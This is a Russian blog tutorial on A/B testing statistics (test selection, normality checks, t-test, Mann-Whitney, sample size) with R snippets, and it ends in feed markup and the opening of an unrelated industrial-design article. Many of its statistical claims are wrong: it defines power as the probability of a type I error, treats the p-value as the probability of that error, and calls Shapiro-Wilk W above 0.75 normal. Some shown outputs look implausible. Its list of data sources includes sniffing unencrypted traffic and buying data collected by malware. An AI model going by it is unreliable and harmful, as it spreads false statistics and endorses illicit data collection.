Далее мы должны определиться с математикой. Например, у нас частотный подход, а не Байес. Выбираем класс критериев. Если распределение нормальное, то параметрические критерии (Стьюдент, Anova для равенства средних; F-test, Бартлетта, Левана на равенство дисперсий; тест пропорций для биномиальных метрик; формальные тесты на принадлежность распределению). Они считают свою статистику на основе информации об оригинальной функции распределения, т.е. мы должны задать некие переменные. Если сравниваем средние и данных не много, то Bootstrap (траты внутри приложения). Последняя инстанция это непараметрические тесты, им нужна только информация из выборки. Есть подклассы: критерии случайности, симметрии, корреляции, сдвига и масштаба, сдвига. Они не такие мощные, но применимы везде. Так, Манна-Уитни и Краскала-Уоллисана наличие сдвига, для зависимых выборок тест Фридмана и «знаковый» критерий Уилкоксона, Bootstrap для сравнения распределения характеристик по квантилям и хи-квадрат Пирсона для изменения функций распределения.
Отличная практика для реальных данных со смещением влево, это сравнить две выборки непараметрикой, и сравнить эти же выборки после логарифма t-test’ом. Двойная проверка результата.
Хорошая гипотеза учитывает принципы индукции и фальсифицируемости. Индукция это отрицание гипотезы, возможность сформулировать негативного суждения. Древнегреческие боги были? Нет, не было. Фальсифицируемость же про попытки опровергнуть гипотезу, и если не получилось, тогда гипотезу можно принять. Докажи что не было Древнегреческих богов, а до тех пор считаем, что они были.
При проверке гипотезы помним, что нулевая гипотеза про отсутствие отличий, для ее доказательства нужна вся популяция, а не выборка. Альтернативная гипотеза говорит о значимости различий. Все отличия в выборках это всегда альтернативная гипотеза, а проверяется всегда нулевая. Ошибка первого рода (α, false positive) происходит, когда мы отклоняем нулевую гипотезу в пользу альтернативной гипотезы, при условии что справедлива нулевая гипотеза. H0 считается верной, пока не доказано обратное, и если она отвергается, значит нам пора бежать предпринимать действия. Это та самая альфа 0,05, которая говорит что в одном случае из 20 будет ошибка первого рода. Ошибка второго рода (false negative) происходит, когда верна альтернативная гипотеза, но было принято решение принять нулевую гипотезу. Другими словами, во время дизайна теста мы задаем уровень значимости. который показывает вероятность верности нулевой гипотезы. На основе significance level мы принимаем или отвергаем гипотезу с полученным p-value, это вероятность совершить ошибку первого рода. Вероятность ошибки второго рода это 1 — power, шанс не заметить значимые изменения. Поэтому нет смысла делать дизайна тестов базируясь только на ошибке первого рода. Низкое значение уровня значимости уменьшает шанс совершить ошибку первого рода, но растет шанс совершить ошибку второго рода, поэтому значение p-value подбирается исходя из критичности допуска ошибок. Например, нельзя допустить ошибку второго рода в таком кейсе: не сработать сигнализацией при попытке угона машины, это критично. При работе с калькуляторами вроде evanmiller для расчёта доверительных интервалов разницы мы не учитываем ошибку второго рода.
Возможно, некоторым будет проще понять так: p-value это соответствие площадей двух гипотез, дисперсии равны.
Доверительные интервалы всегда считаются по результатам теста и куда информативнее, чем размер выборки и мощность. Доверительные интервалы это способ смотреть на соответствие реальных и теоретических данных. Выборка из нормального распределения, и выборочное среднее не может быть равно мат. ожиданию. Поэтому нам нужно знать интервал, в который попадает значение оцениваемого параметра.
Итак, summary: если человек болен и мы это подтвердили — true positive (TP). Если человек не болен и мы это подтвердили — true negative (TN). Ошибка первого рода — здоровому человеку сказали, что он болен (FP). Или ошибка второго рода, сказали больному человеку что он здоров (FN).
Ошибки будут всегда, и для определения их существенности есть две метрики: полнота и точность (recall и precision), они про количество ошибок первого и второго рода. Recall = TP/(TP+FN), Precision = TP/(TP+FP). Метрики между собой конкурируют, поэтому надо учитывать обе метрики по интегральной характеристике.
И вернемся к метрикам бизнеса, нельзя про них забывать в ходе погружения в техническую часть. Надо видеть картину целиком. Если игнорировать LTV (lifetime value или сколько денег принес клиент за свой жизненный цикл) и ROI (return on investment или окупилась ли сумма привлечения клиента), то в краткосрочной перспективе можно хорошо поднять метрики ARPU diary, ARPU month и процент платящих, чем часто пользуются продуктовые менеджеры, бегающие из компании в компанию. Для краткосрочного поднятия ARPU достаточно ввести дополнительные регулярные акции. Но в долгосрочной перспективе такой подход приведет к финансовым проблемам, так как каннибализирует остальные механики привлечения денег, и это будет видно на LTV 6 month. Еще можно выполнить краткосрочный KPI если uplift-нуть CTR одной кнопки, и каннибализировать CTR других кнопок. Или остановить трафик для мобильного приложения, очень краткосрочно подрастет ROI. В общем, любые временные изменения в базовой экономике всегда ведут к временному увеличению метрик с дальнейшей трагической просадкой. Можно привести более наглядный пример: промо-ловушка из продуктовых магазинов. Покупатель думает, что цены растут и доходы снижаются, значит нужно меньше тратить. Продавцы это видят и снижают цены в рамках акций, это увеличивает выручку на короткий промежуток времени. Покупатели привыкают к акциям и идут в магазин целенаправленно в поисках товаров по скидке, продавец вынужден еще раз снижать цену, и далее делать это постоянно. При чем тут тесты? Бизнес после запуска разовой акции видит, что прибыль пошла вверх, трафик увеличился, клиентов стало больше, но вы как аналитик должны сказать, что не смотря на это выгода/маржа/грязный вал в разрезе трех месяцев упали. Это вечная дилема: выполнить план и получить просадку по марже, или не выполнить план, разово увеличить прибыль, но просесть по выручке. Говорите бизнесу про положительную EBITDA, тогда они вас будут слушать
Я буду приводить p-value = 0,05, так как это общепринятое значение. В реальных проектах p-value куда меньше.
Запуск A/B теста и сбор данных
Либо вы идете к разработчику и он каким то образом все делает за вас, и при работе с мобилками это основной способ проведения A/B теста. Либо используете GTM или Google Optimize, где разделяем трафик, готовите визуальное представление гипотезы и задаете условия ее отображения (сегменты и тому подобное). В результате будет возможность менять не только цвет и тексты на странице, но и создавать новые функциональные сущности или развивать имеющиеся, а также успешно сегментировать гипотезы еще на этапе запуска. Это дает большое преимущество в условиях ограниченных технических и финансовых ресурсов крупного бизнеса.
С Optimize надо быть осторожным, нельзя полагаться на автоматику. Так, предположим что у вас есть два варианта страницы, но только второй вариант проходит через переадресацию. Тогда latency и частота отказов у второго варианта будет больше, как следствие, когорта меньше. Если смотреть более глобально на вопрос «в какой момент пользователь должен попасть в свою группу во время теста», то очевидным ответом будет «чем раньше, тем лучше». Тесты могут быть exposed и non-exposed, в первом случае мы сталкиваем пользователя с изменениями на сайте и тем самым уменьшаем дисперсию (не факт), во втором — глобально делим на когорты, тем самым экстраполируем эффект на весь трафик. Кейс из практики: мы устанавливаем виджет с такси только на главную страницу нашего сайта и только для пользователей, у кого накопилось более 20 000 баллов. Тогда используем exposed тест, считаем A2C, получаем бОльший эффект, чем при подсчете метрики глобально.
Вот как все происходит в подавляющем большинстве случаев: случайно делите весь новый трафик из новичков на тест и контроль. На основании опыта или теории получаем ожидаемый размер эффекта, и от него считаем выборку. Получив результаты, проверяем их на статистическую значимость. Дополнительно, можно провести АAB-тест, это позволит убедиться, что различия только на уровне поведения пользователей, а не на уровне багов системы, изменения погоды и прочих факторов. Аудиторию перед тестом можно раскидывать простым рандомом, а можно престратификацией (CUPED). Если почти все пользователи новые, то CUPED с дополнительной ковариатой.
В идеальном случае после запуска теста через определенное время тест проверяется, и делается переоценка кол-ва дней, нужных для сбора данных. Торопиться при сборе данных не надо, средний цикл оформления банковской услуги это 2 недели, значит, это минимальный срок для сбора данных. Данные влияют на качество валидации гипотез, обязательно проверяем стабильность данных (отсутствие шума), исходя из исторических данных.
Данные не обязательно собирать самостоятельно, основные источники данных это: 1. Данные из собственных приложений, сайтов, расширений и т.д (CRM, ERP, транзакции, метрика, Amplitude). 2. Снифферинг незашифрованного траффика на крупных узлах обмена данными. 3. Покупка данных сторонних поставщиков — создателей приложений, расширений, рекламных/баннерных сетей, малвари, червей и т.д., как легитимным, так и не очень образом. 4. Открытые данные рынка и исследования агентств (Росстат, GFK). 5. Сырые events из продукта. 6. Покупка данных о посещаемости каких-нибудь ресурсов, которые готовы продать данные. 7. Хантинг людей, опросы и исследования, фокус-группы.
Характеристика и нормализация данных
Предположим, данные готовы, они могут быть в формате csv или Excel. Их может быть много или мало, плотность распределения вероятностей среднего значения выборки может быть нормальной и ненормальной. Проверка на нормальность данных нужна, чтобы центральная предельная теорема выполнялась на малых выборках. Если выборки большие и наблюдения независимые, то предположение о нормальном распределении для теста Стьюдента не нужно (т.к. работает центральная предельная теорема). На 1000 пользователях не удастся отследить мелкие изменения (1-2%), но изменения в 20-30% можно. Проще говоря, при большой выборке результаты теста будут точные, при маленькой выборке не факт, что есть смысл проводить A/B тест.
Предположим, что данных мало, значит, нужна проверка о типе распределения данных. Не факт, что удастся отличить равномерное распределение от нормального на очень маленькой выборке. В общем случае, нужно построить график столбчатой диаграммы и посмотреть его форму. Нормальное распределение выглядит как колокол с тремя сигмами с каждой стороны. Правило трех сигм: каждая сигма это одно стандартное отклонение, данные нормально распределены, и 99,7% выборки попадает влево по графику на три сигмы, и вправо по графику на 3 сигмы. Если выборки гомогенные и распределение нормальное, то наш выбор это t-Критерий Стьюдента. На Стьюденте сложно контролировать мощность, и значит, растет шанс совершить ошибку второго рода. Если же по графику видно, что распределение с отклонением на левую сторону графика, то используется хи-квадрат Пирсона, это непараметрический критерий. Он хорошо подходит для проверки равномерного налива трафика, но требует сгруппировать данные по бакетам (создать таблицу сопряженности). Если распределение отлично от нормального, то правило трех сигм — не лучший выбор, если наше распределение вырожденное. Но на картинке ниже слева распределение вполне может быть логнормальное, и можно отрезать по квантилям.
Встречается еще мультимодальное или бимодальное распределение, но чаще после ресемплинга. Если мы говорим про оценку средних, то при достаточном кол-ве наблюдений данные будут распределены нормально. Это большой плюс работы над крупным продуктом, в котором всегда много данных: при любом распределении исходных величин распределение выборочных средних будет стремиться к нормальному. Результат попросту зависит от мощности, т.е. от размера выборки. Идеально нормальных данных быть не может, если под реальной жизнью не понимать результат работы функции rnorm(). Да и данные в нашем случае дискретны и являются набором точек. Поэтому на большой выборке shapiro-wilk всегда будет значимым. А вот на выборках 10-15 значений он всегда незначимый из-за недостаточной мощности. В статистике мощность асимптотически стремится к 1.
Мощность это вероятность допустить ошибку первого рода, то есть отклонить нулевую гипотезу, хотя она верна.
Стратификация (выделение суб-группы из выборки и рандомом деллим на 2 группы) не плохо работает для однородности. Страта это группа наблюдений, подчиняющихся единому правилу. Стратифицированный метод предпочтителем, когда мы сначала делим людей по какому-то признаку (например, по полу), а затем берем людей из этих групп в равной пропорции. Если люди распределяются между двумя группами полностью случайно, то ни о какой статистической значимости речи быть не может.
Сегментация нужна. Хотя бы на уровне киты/планктон и рандомом, сверяясь на A/A-тесте. Или по странам, месяцу регистрации. Если нет параметрического критерия, тогда делим данные на две одинаковые группы, задаем α — уровень значимости, n — размер выборки, mde — эффект. Одну из групп сдвигаем на mde, применяем критерий и бутстрэп.
Итоговый процент принятия нулевых гипотез будет 1 — β. По завершению A/A-теста важно посмотреть на распределения p-value. Оно должно быть равномерным. Если наблюдается скос, то значит, есть сильные зависимости между данными и анализ делать нельзя. А вот для a/b такой подход не пойдёт.
И даже так выборки могут быть с нестабильным по времени и с дисбалансом. Поэтом важно выбрать подходящий критерий для таких выборок. Ресемплинг поможет для оценки, как и моральная подготовка к перезапуску теста при наличии скачков данных на ретроспективе.
Выбросы надо смотреть на box-plot и удалять ручками, как и дубли. Если мы работает с финансовыми метриками и удалять выбросы невозможно, то значит увеличивается разброс значений и доверительные интервалы также увеличиваются. Применяется правило трех сигм: убрать все значения, которые выходят за три стандартных отклонения и посмотреть, как изменятся наши данные. Но будет большая потеря данных, что может быть критично. Другой способ это метод трансформации по Боксу-Коксу. При этом надо понимать, что удаление выбросов только для применения того или иного критерия—не верный подход. Прагматичнее для начала посмотреть срезы, где явно будут видны различия.
Давайте сгенерируем данные таким способом usersExport <- data.frame(n = 3:90) и построим график boxplot(usersExport). Мы получим практически идеальный график, на котором есть квантили.
Как читать график boxplot: точка или линия соответствуют средней арифметической, эту точку окружает квадрат, его длина соответствует точности оценки генерального параметра. Усы от квадрата соответствуют своей длиной одному из показателей разброса или точности. Для формирования boxplot нужно написать комманду boxplot(имя переменной). Можно для эксперимента создать дырки в данных usersExport <- usersExport[-sample(3:90, 23), ] и посмотреть, как изменится график boxplot.
Вот пример графика с выбросами:
Проверить данные на нормальность можно простым взглядом по qqplot(). При больших объемах тесты практически всегда покажут отклонения от нормального распределения. Поэтому, если данные получились очень ненормальные, например у времени, проведенного за смартфоном или финансовых показателей всегда есть ограничение снизу, то нужна нормализация или хотя бы удаление выбросов. Переходя к цифрам, различие в 5% не такое уж и большое. На большой выборке будет совсем близко к 0,05. Кроме того, многие тесты устойчивы к умеренным отклонениям от нормального распределения. Даже очень небольшие отклонения от нормальности будут значимы на больших выборках, но это справедливо для всех стат. тестов.
Мы видим, что R-Studio нарисовал график Q-Q (слева). На таком графике отображаются данные в отсортированном порядке по сравнению с квантилями из стандартного нормального распределения. За исключением выбросов, точки расположены более менее по прямой, хотя и скашиваются. Значит, наши данные искажены. На это также указывает, что точки расположены вдоль линии в середине графика, но отгибаются в конце. Такое поведение характеризует наличие в выборке более высокие значений, чем ожидалось от нормального распределения. Пример нормального распределения показан на графике Q-Q справа.
Еще один пример нормальных данных: вводим команду для генерирования данных x <- rnorm(100). Строим график с линией qqline(x), и добивает гистаграммой hist(x).
Пример ненормальных данных: y <- rgamma(100,1), затем qqnorm(y); qqline(y), и гистограмма hist(y).
Выбираем победителя
В зависимости от количества и нормальности данных мы выбираем разные критерии для выявления победителя. Если данные нормально распределены, то используем бернулевский тест, гаусовские расчеты. Смотрим степени свободы, победил вариант, не победил вариант.
Тест на нормальность (Шапиро — Уилка)
Для начала рассмотрим тест Шапиро-Уилка как критерий для определения нормальности, он очень мощный. Критерий Шапиро-Уилка это W-критерий, который также позволяет оценить нормальность. Если W=1, то выборка точно нормально распределена. Так, нулевая гипотеза = выборка принадлежит нормальному распределению. Если Шапиро-Уилка дает маленький p-value, то значит есть выбросы. Все, что выше 0,75, можно считать нормальным распределением. Для выполнения теста Шапиро-Уилка предназначена функция shapiro.test(x), принимающая на вход выборку x объема не меньше 3 и не больше 5000. Генерируем нормальные данные, x <- rnorm(4600), и используем тест shapiro.test(x). Мы видим следующий текст:
Shapiro-Wilk normality test
data: x
W = 0.99947, p-value = 0.222
Смотрим на p-value = 0.222 и принимаем нулевую гипотезу.
W это значение статистики теста, в данном случае это 0.99947, что считается отличным результатом, т.к. выборка изначально имеет нормально распределенные данные. Чтобы отклонить нулевую гипотезу, p-value должно быть не выше альфы 0,05 (максимум 0,1). Проверим на ненормальных данных: y <- rgamma(100, 1), shapiro.test(y).
Shapiro-Wilk normality test
data: y
W = 0.9829, p-value < 2.2e-16
P-value < 2.2e-16, что намного меньше 0.05, практически 0. И это при том, что R сообщает только значения p-value выше порога 2.2×10−16. Мы отклоняем нулевую гипотезу. Сначала смотрим, меньше ли 0.05, потом сравниваем средние или медианы. На несимметричных данных медиана значительно лучше отразит центральную тенденцию, чем обычное среднее. Если распределение одной из выборок заметно отличается от нормального, то в качестве центра берется медиана и соответственно, критерий Уилкоксона — Манна-Уитни, непараметрический и хорошая замена Хи-квадрату Пирсона. Если у данных положительный длинный хвост (прибыль) и ненормальное распределение, то это Манна-Уитни, перестановочные тесты или бутстреп. Перестановочные тесты про гипотезу о схожести распределений двух выборок.
Если же распределение всех выборок нормальное, то среднее арифметическое это наш выбор, и какой-либо из Стьюдентов (критерий сдвига).
Проблема это ограничение на 5000 наблюдений. Если наша выборка больше, то применяем Shapiro-francia w’ test. Или Anderson-Darling test, его попроще найти в готовом виде, он может проверить данные на любые распределения. Либо тест Колмогорова-Смирнова (критерий согласия), но для решения реальных задач лучше его не использовать.
A/B-тесты подразумевают два набора данных, поэтому тест нужно проводить для обоих выборок. Это не обязательно тест Шапиро-Уилка, это может быть и непараметрический ранговый U-критерий Уилкоксона — Манна-Уитни. Проверяет гипотезу сдвига, кушает любые выборки, но понятное дело, что обе выборки должны быть примерно схожи по распределению. Тест робастый, оперирует рангами. Сдвиг это не про проверку медианы, а про проверку «скошенности» данных относительно друг друга. Если в одной выборке у нас значения [2,3,4,5], а во второй [5,6,7,8], то это явно сдвиг.
Если данные непрерывные, то в простых случаях хорошо работают критерии Уилкоксона — Манна-Уитни/Краскела-Уоллиса, в которых нулевые гипотезы на сравнения распределений и медианы. Распределение 50 на 50 подразумевает использование формулы Бернулли, а может быть и Байесовский многорукий бандит. Если же использовалось сплит-тестирование, то нужно использовать непараметрический дисперсионный анализ — критерий Краскела-Уоллиса. Для сравнения дисперсий хороший вариант Fligner-Killeen и Brown–Forsythe. Рассмотрим с примерами.
Подход Байеса рекомендуется при большом количестве данных, альтернатива частотному подходу. Частотный подход про нулевую гипотезу и про частоту событий, Байес — про принятие нулевой гипотезы, позволяет работать с событиями и причинами. Нельзя применять Байеса и частотный подходы одновременно, это ведёт к «парадоксу Линди».
Частотный подход не позволяет сделать предположение заранее, предлагается полагаться на данные тестовой выборки. Мы повторяем эксперимент бесконечное количество раз для получения гистограммы объективной неопределенности. Сама гипотеза проверяется по классическому p-value. Важно зафиксировать размер выборки до эксперимента, вот две формулы для этого:
В числителе находим дисперсию (α2), в знаменателе mde.
z — стандартная ошибка, 1,96 при 95% уровне значимости.
σ — стандартное отклонение.
Обратите внимание, что практически все переменные взаимосвязаны. Чем меньше эффект, который мы хотим поймать, тем больше размер выборки.
Обобщающая способность. Если мы возьмем гомогенную выборку, то дисперсия будет меньше, функция плотности вероятности будет более сконцентрированная, чем при 100% доступных данных. Но и выводы по гомогенной выборке будутрелевантны выборке, а не всем данным. Вывод: меньше дисперсия = меньше обобщающая способность.
Давайте на примере. Нужно найти размер выборки для теста пропорции категориальных данных. α = 95%, mde = 0.05, p = 70%, z = 1.96. Так, n = 1.96^2 * 0.7 * (1 — 0.7) / 0.05^2 = 3.8416 * 0.7 * 0.3 / 0.0025 = 322.
Идея Байеса в получении 500 раз выпадение орла из 1000 бросаний монетки, и считается по формуле C500(1000) * 0.5^(500) * 0.5^(500), т.к. броски друг от друга никак не зависят. Если бы мы знали все возможные параметры монетки, мы могли бы предсказать результат. Но так как это невозможно, то проводим множество наблюдений. Байес позволяет ответить на задачу индукции, какой из вариантов лучше и на сколько. У Байаса всегда есть априорное распределение, а значит, нужно иметь свои представления о параметрах исследуемового процесса. Что, в принципе, является основой образа мышления дизайнера. Для Байеса можно не считать мощность и значимость, но пропадает понимание эффекта. Если по каким то причинам не нравится Байеc, то можно использовать Стьюдента или Бернулли для больших выборок. Если результаты 0 и 1, то точно Бернулли и биномиальное распределение. А с ним легко работать, интерпретировать, визуализировать.
Критерий Стьюдента
Стьюдент. T-тест или определение t-критерия Стьюдента является простейшим способом проверки точности среднего значения для данных с естественными значениями. Выборки должны быть независимыми (не парными) и нормально распределенными (чем больше результатов, тем ближе распределение к нормальному). Это гарантирует концентрацию плотности значений вокруг среднего значения, что позволяет делать выводы о генеральной совокупности, имея только информацию о выборке. Провести тест легко: x = rnorm(1000000) и y = rnorm(1000000). Команда t.test(x,y). Получаем следующие данные:
data: x and y
t = -1.1696, df = 2e+06, p-value = 0.2422
alternative hypothesis: true difference in means is not equal to 0
95 percent confidence interval:
-0.004424298 0.001117388
sample estimates:
mean of x mean of y
-0.0007571144 0.0008963404
И проверяем:
m = length(x); n = length(y)
t = ( mean(x) - mean(y) ) / sqrt( var(x)/m + var(y)/n ); t
В обоих случаях получаем t = -1.1696, и p-value = 0.2422. Так как мы всегда обеспокоены тем, является ли p больше или меньше 0,05, то при 0.2422 > 0.05 есть основания не отвергать нулевую гипотезу. P-Value это достигнутый уровень значимости (пи-величина)—наименьшая величина уровня значимости, при которой нулевая гипотеза отвергается для данного значения статистики. По P-Value происходит проверки (и отклонения) «нулевой гипотезы». Чем меньше значение Р, найденное для набора результатов, тем меньше вероятность того, что результаты случайны. Результаты считаются «статистически значимыми», когда это значение ниже 0,05 (или 5%). Если удастся довести значение до 0,005, то уже хорошо, сильно уменьшится количество позитивных неправильных результатов. При 0,05 считается нормой 1/3 неправильных выводов. В идеальном мире даже 0,005 должно быть лишь приблизительной наводкой на финальное решение. В физике или при исследовании генов используется 0.0000003. Чем ниже значение p, тем выше перевес в пользу альтернативной гипотезы.
В примере ниже я визуализировал, как границы меняются в зависимости от входных данных, и в момент выхода за границы принимаем H1 о наличие различий. Различия могут быть на уровне среднего значения, медианы, и не только. Не обязательно делать динамические границы, можно и статичные.
Нулевая гипотеза всегда про отсутствие статистической значимости в результатах, т.е. о равенстве значения генеральной совокупности относительно выбранного критерия. Она зовется нулевой, так как отрицание это ноль, а согласие это единица. Например, все пользователи видят баннер. Альтернативная гипотеза скажет, что не все пользователи видят баннер, т.е. нет утверждения о равенстве параметра генеральной совокупности заранее заданному значению.
Парный t-тест имеет уменьшенное количество степеней свободы, но при этом устраняется влияние индивидуальных различий. Нужен для сравнения зависимых выборок, он мощнее непарного t-теста. Зависимые выборки это когда элемент из контрольной группы имеет соответствующий ему элемент во второй группе. Например, при тесте одинаковой главной страницы в сентябре 2018 года и в сентябре 2019, или навыки дизайнеров до и после курсов. при зависимых выборках нас интересует, как изменения в одной группе повлияют на другую.
Получаем p-value = 0.5648 в первом случае и p-value = 0.4539 во втором. Очевидно, что дискриминационная способность у парного теста больше.
Второй по популярности — z-тест пропорций. Это параметрический тест, проверяет равенство средних. Видим биномиальное распределение, применяем z-тест. Например, для метрик отношения/конверсии. Тестируется биномиальная случайная величина (орел или решка, 1 или 0, Да или Нет), значит, z-тест. Нужна независимость выборок. Если же задача в сравнении равенства дисперсий, то наш выбор это Levene, тест Бартлетта. Они параметрические, тест Бартлетта будет помощнее, но и требует более нормальное распределение, чем Levene.
Следующий критерий, Уилкоксона — Манна-Уитни, позволяет протестировать, что результаты случайных наблюдений из одной группы могут быть выше, чем в другой. Это непараметрический критерий, альтернатива t-test. Идея такая: для t-test нужны нормально распределенные данные (нормальность среднего распределения) и его результаты легко интерпретировать, но он чувствителен к выбросам. Если у нас нет информации о нормальности распределения, используем критерий Манна-Уитни, имея ввиду, что он не покажет тонких различий между выборками и его сложнее интерпретировать. Причина в том, что t-критерий работает на основе сравнения средних из фактических наблюдений, в то время как критерий Манна-Уитни использует сравнение рангов (номеров наблюдения в упорядоченной выборке), что позволяет ему быть устойчивым к выбросам. Но при этом критерий Манна-Уитни весьма чувствителен к различию дисперсий, и на больших выборках это становится очень заметно.
Поэтому на практике допускается использовать t-test для оценки средних на большой выборке, так как нормальность обеспечивается «сжиманием» крайних значений по ЦПД (чем больше элементов в выборке, тем меньше дисперсия среднего арифметического). Но при этом помним, что чем больше отклонения от нормальности, тем хуже тест сравнивает выборки. Так что t-test не подойдет для небольших выборок из ненормального распределения, но подойдет для большой выборки из ненормального распределения.
T-test чувствителен к выбросам, и если есть длинный хвост в данных (а он почти всегда есть на реальных финансовых данных), то такой хвост сильно скажется на среднем, и за счет большой дисперсии получим плохой результат работы критерия. Любые популярные метрики, вроде ARPU, количество сессий, время чего-либо, ARPPU, средний чек это не биномиальное распределения. И зачастую они не поддаются анализу параметрическими тестами, длинные хвосты и значит, большее количество денег мы получаем от небольшого кол-ва пользователей. Это можно решить за счет техники бакетов, но опять же, нужна большая выборка. Если маленькая выборка, тогда у нас выбор: либо U-критерий Манна-Уитни, считаем p-value внутри дней с поправкой на множественное сравнение, теряя в мощности. Если можно избежать применения поправок — лучше избежать. Либо накопительный p-value. Либо bootstrap как самое простое решение, получим распределение выборочного среднего и посмотрим на пересечение квантилей с заданным уровнем значимости. Либо CUPED преобразует данные в нормальные, уменьшив отклонения от среднего, и T-Test с поправкой Уэлча. Либо mood’s median test, но понадобится таблица сопряженности.
Используем команду wilcox.test(mpg ~ am, data=mtcars) получаем сообщение, “не могу подсчитать точное p-значение при наличии повторяющихся наблюдений”. Если вас смущает это сообщение, измените команду на wilcox.test(mpg ~ am, data=mtcars, exact=FALSE). Это объяснит программе, что мы все понимаем, и не ждем точного расчета p-value. Получилось W = 42, p-value = 0.001871. Напомню, P-Value должно быть не выше 0,05.
А теперь возьмем два набора наблюдений и протестируем:
data: a and b
W = 455, p-value = 0.4507
alternative hypothesis: true location shift is not equal to 0
У нас есть наше любимое P-Value, которое куда больше, чем 0,05. Мы принимаем нулевую гипотезу. W является статистической статистикой Уилкоксона и, как следует из названия, является суммой рангов в одной из двух групп.
Если р < 0,05, то нулевая гипотеза про отсутствие отличий отвергается.
С Бернулли схожая история, берет два вида данных (орел/решка, мальчик/девочка, красное/черное). rbinom(200, size = 1, p = 0.68) где p это шанс получить 1. Грубо говоря, rbinom скажет, сколько будет орлов, если сыграть определенное кол-во раз в монетку. Пример показывает сразу 200 испытаний Бернулли. Посмотрим, как мы можем сравнить два испытания Бернулли, т.к. данные очень похоже на результат бинарного A/B теста:
varA <- rbinom(200, 20, 0.5) varB <- rbinom(200, 20, 0.25)
И используем hist(varB, probability = TRUE, col = gray(0.9)) для двух наборов данных. На графиках мы видим 200 биномиально распределенных случайных чисел для испытаний размером = 20 и с разной вероятностью возникновения интересующего нас события p = 0,25 и 0,50.
Биномиальные критерии это сравнение пропорций. Позволяют проверить гипотезу про коэффициент удаления приложения. Если выборка маленькая (100), конверсия в покупку 12%, то биномиальный тест лучший выбор. Стьюдент может быть применен к распределению Бернулли, но выборка маловата, должно быть > 200. В данном примере, с бутстрепом будет аналогичная история.
Говоря о типичных финансовых данных, где есть пик-скопление небольших платежей + длинный хвост, и нас не пугает работать с логарифмом от некой велечины (но не от 0), то методом Бокса-Кокса можно транформировать данные в нормально распределенные. Простой логарифм от числа, который тем не менее усложняет интерпретацию результатов. После этого берем привычный параметрический тест (t-критерий Стьюдента), смотрим p-value и оцениваем уровень значимости для закрытия эксперимента.
Процесс выглядит так: узнаем про выбросы с помощью boxplot, проверяем выборку на нормальность с помощью теста Шапиро Уилко, охарактеризовать распределение с помощью QQnorm, и выбрать метод анализа. Если данные нормальные, используем Бернулли, Гаусса, Стьюдента. Ненормальные (график сглажен по одной из сторон): Хи-квадрат, Байес, Пуассон. Обычно данные выглядят как диапазон от 0 до десятков в кучей выбросов до нескольких сотен, и это распределение Пуассона. Распределение Пуассона применяется в теории массового обслуживания. После этого оцениваем параметры, учитываем их при запуске теста хи-квадрат к выборке и распределению Пуассона, и получаем ответ про правильность гипотезы при распределение Пуассона.
Итак, тест прошёл. На что мы можем посмотреть? В первую очередь, нельзя подгонять новые гипотезы по факту завершения эксперимента под найденную разницу, хотя очень хочется. Называется это P-hacking, когда сначала идет сбор данных, проверяют множество разных гипотез, и те, которые соответствуют p<0.05, публикуют в научных журналах. Если вы работаете в науке и нужно собирать гранты на новые научные изыскания, то все на вашей совести. Но в бизнесе такой подход недопустим.
Могло показаться, что t-test это участь исключительно научной работы и он не применим для бизнес-задач. Но вот пример: возьмем метрику отношения (ratio metric), например CTR. Посчитаем соотношение суммы кликов и суммы просмотров, их отношение это конверсия в клик. В таком примере данные зависимы и не можем использовать t-test.
Другой тип метрик это поюзерная метрика. Смотрим на среднее значение, т.е. был ли открыт лутбокс, или нет. Здесь у нас одинаково распределенные, независимые случайные величины, и мы можем применить t-test. А теперь магия: мы можем использовать линеризацию для превращения метрик отношения в поюзерные метрики. При этом не теряется чувствительность и метрика сонаправлена с изначальной.
После теста проверяем, все ли пользователи завершили целевое действие. Например, среднее время жизни пользователя сервиса для генерации временных e-mail адресов составляет 5 дней. В выборке не должно быть тех, кто начал пользоваться сервисом за 5 дней до конца эксперимента.
Нельзя допускать аномальных всплесков в ходе эксперимента, они могут внести статистически значимый вклад в результат.
Если у нас биномиальная метрика, то надо смотреть на изменение мощности. Например, обе наблюдаемые группы резко скатились вниз, и это сказывается на мощности. Ближе к концу эксперимента можно пересчитать и сделать вывод, сильно ли отличается мощность в конце и начале эксперимента. Сильно отличается в худшую сторону? Продолжаем эксперимент, ждём нужную мощность.
P-value тоже имеет свой доверительный интервал. Если провести 10000 A/A-тестов при p-value=0.05, то мы ожидаем, что 500 прокрасится. Даже у этих 500 есть доверительный интервал, некий доверительный интервал доверительного интервала. Помогает вероятностный подход: классическая теорема Байеса.
Не только R
Сейчас любой аналитик (не важно, UX, бизнес, дашбордист, ресерчер, разработчик) должен уметь в R и Python. Но базовый навык работы в Excel по прежнему помогает быстро решать многие задачи. При работе над продуктом требуются быстрые выводы по популярным метрикам, dau/mau, конверсия в регистрацию, и показатели метрик часто меняются. Распространенная практика это использовать среднее для всех первичных KPI, если распределение нормальное. Это позволяет делать первичные выводы очень быстро. Понять тип распределение можно с помощью стандартного/среднеквадратичного отклонения. в Excel для этого используется функция =сроткл. Формула выглядит как STD=√[(∑(x-x)2)/n], и расшифровывается как корень из суммы квадратов разниц между элементами выборки и средним, деленной на количество элементов в выборке.
В примере выше видно, что, не смотря на практически одинаковые средние значения, видны огромные колебания данных вокруг среднего значения второго варианта. Первый вариант заслуживает больше доверия.
В Excel еще много замечательных способов визуализировать данные, особенно полезны сводные таблицы. Работают по принципу вирутальной группировки строчек с одинаковыми названиями товаров. Берется группа и считается для нее сумма, очень удобно. Такие таблицы используются для агрегирования данных и получения отчета.
Главное при проведении тестов это умение делать выводы из цифр, критически мыслить, делать выводы на основе исторических данных, генерировать гипотезы, рассуждать, чувство рациональности и нерациональности. Математический анализ лишь помогает не принять вымысел за правду, но окончательное бизнес-решение принимает по прежнему специалист.
]]>47Цветков Максим<![CDATA[Процесс промышленного дизайна Rackmount-устройств]]>http://your-scorpion.ru/?p=78772025-08-18T04:13:52Z2018-08-01T08:58:33ZПромышленный дизайн не всегда про проектирование диванов, ложек, стульев, бытовой электроники. Дизайн нужен и для rackmount-устройств, а по этой теме информации в свободном доступе практически нет. Крупные студии публикуют много процессов промышленного дизайна, но мало кто из них описывает, с какими проблемами сталкиваются специалисты даже при проработке небольших железных коробок с 2 кнопками и 10 разъемами. В статье я постараюсь рассказать про рутинные задачи и проблемы, с которыми регулярно сталкиваются промышленные дизайнеры.
